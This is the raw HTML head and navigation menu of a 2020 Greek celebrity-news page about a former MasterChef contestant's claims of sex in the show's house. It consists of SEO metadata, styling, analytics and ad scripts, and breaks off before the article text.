

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/
body_size: 27185
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef! - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef! - newsique.gr" />
<meta property="og:description" content="Σε μια αποκάλυψη που θα προκαλέσει αίσθηση προχώρησε ο Διονύσης Πρώιος, ο οποίος ήταν καλεσμένος &#8220;Στη Φωλιά των κου κου&#8221;. Ο πρώην παίκτης του MasterChef έκανε λόγο για σεξ στο σπίτι του ριάλιτι μαγειρικής. &#8220;Έχω γράψει ένα βιβλίο για την εμπειρία μου στο MasterChef&#8221;, τόνισε χαρακτηριστικά ο Διονύσης και πρόσθεσε: &#8220;Έχει συνταγές, έχει χιούμορ, έχει [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="MASTERCHEF" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ" />
<meta property="article:tag" content="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ" />
<meta property="article:tag" content="ΝΕΑ" />
<meta property="article:section" content="MEDIA" />
<meta property="og:updated_time" content="2020-06-10T22:24:49+03:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta property="og:image:width" content="1260" />
<meta property="og:image:height" content="756" />
<meta property="og:image:alt" content="«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-10T17:52:23+03:00" />
<meta property="article:modified_time" content="2020-06-10T22:24:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef! - newsique.gr" />
<meta name="twitter:description" content="Σε μια αποκάλυψη που θα προκαλέσει αίσθηση προχώρησε ο Διονύσης Πρώιος, ο οποίος ήταν καλεσμένος &#8220;Στη Φωλιά των κου κου&#8221;. Ο πρώην παίκτης του MasterChef έκανε λόγο για σεξ στο σπίτι του ριάλιτι μαγειρικής. &#8220;Έχω γράψει ένα βιβλίο για την εμπειρία μου στο MasterChef&#8221;, τόνισε χαρακτηριστικά ο Διονύσης και πρόσθεσε: &#8220;Έχει συνταγές, έχει χιούμορ, έχει [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg","url":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg","width":"1260","height":"756","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/","name":"\u00ab\u0392\u03cc\u03bc\u03b2\u03b1\u00bb \u03b3\u03b9\u03b1 \u03c3\u03b5\u03be \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c3\u03c0\u03af\u03c4\u03b9 \u03c4\u03bf\u03c5 MasterChef!"}}]},{"@type":"WebPage","@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#webpage","url":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/","name":"\u00ab\u0392\u03cc\u03bc\u03b2\u03b1\u00bb \u03b3\u03b9\u03b1 \u03c3\u03b5\u03be \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c3\u03c0\u03af\u03c4\u03b9 \u03c4\u03bf\u03c5 MasterChef! - newsique.gr","datePublished":"2020-06-10T17:52:23+03:00","dateModified":"2020-06-10T22:24:49+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u00ab\u0392\u03cc\u03bc\u03b2\u03b1\u00bb \u03b3\u03b9\u03b1 \u03c3\u03b5\u03be \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c3\u03c0\u03af\u03c4\u03b9 \u03c4\u03bf\u03c5 MasterChef! - newsique.gr","datePublished":"2020-06-10T17:52:23+03:00","dateModified":"2020-06-10T22:24:49+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u03a3\u03b5 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03bf\u03ba\u03ac\u03bb\u03c5\u03c8\u03b7 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03c0\u03c1\u03bf\u03ba\u03b1\u03bb\u03ad\u03c3\u03b5\u03b9 \u03b1\u03af\u03c3\u03b8\u03b7\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b5 \u03bf \u0394\u03b9\u03bf\u03bd\u03cd\u03c3\u03b7\u03c2 \u03a0\u03c1\u03ce\u03b9\u03bf\u03c2, \u03bf \u03bf\u03c0\u03bf\u03af\u03bf\u03c2 \u03ae\u03c4\u03b1\u03bd \u03ba\u03b1\u03bb\u03b5\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2 \"\u03a3\u03c4\u03b7 \u03a6\u03c9\u03bb\u03b9\u03ac \u03c4\u03c9\u03bd \u03ba\u03bf\u03c5 \u03ba\u03bf\u03c5\".","name":"\u00ab\u0392\u03cc\u03bc\u03b2\u03b1\u00bb \u03b3\u03b9\u03b1 \u03c3\u03b5\u03be \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf \u03c3\u03c0\u03af\u03c4\u03b9 \u03c4\u03bf\u03c5 MasterChef! - newsique.gr","@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#richSnippet","isPartOf":{"@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; «Βόμβα» για σεξ μέσα στο σπίτι του MasterChef!" href="https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1767201335' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/106245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=106245' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/","name":"«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef!"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/media/","name":"MEDIA"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-106245 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
